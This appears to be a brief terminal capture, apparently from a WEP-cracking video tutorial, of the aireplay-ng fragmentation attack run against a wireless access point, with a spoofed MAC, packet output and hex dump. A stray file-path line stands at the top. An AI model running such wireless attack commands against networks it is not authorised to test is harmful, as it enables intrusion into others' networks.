 0 KiB/s
eplay-ng -5 -b 00:1D:7E:41:E2:97 -h 00:C0:CA:69:AE:78
17:25:51  Waiting for beacon frame (BSSID: 00:1D:7E:41:E2:97) on channel 11
17:25:51  Waiting for a data packet...
Read 124 packets...
Size: 78, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  00:1D:7E:41:E2:97
Dest. MAC  =  01:80:C2:00:00:00
Source MAC  =  00:C0:49:F1:55:64
0x0000:  0842 0000 0180 c200 0000 001d 7e41 e297  .B..........~A..
0x0010:  00c0 49f1 5564 20d2 bb13 c300 b517 24ed  ..I.Ud .......$.
0x0020:  9af6 ea65 27bc e02f 3d18 fdf7 5d25 6cb5  ...e'../=...]%l.
0x0030:  399f c1ae 64f8 9ea6 a7d5 eb8a 1c4c f450  9...d........L.P
0x0040:  cc93 3d92 368a 5609 8146 1d59 0244       ..=.6.V..F.Y.D
Use this packet ? y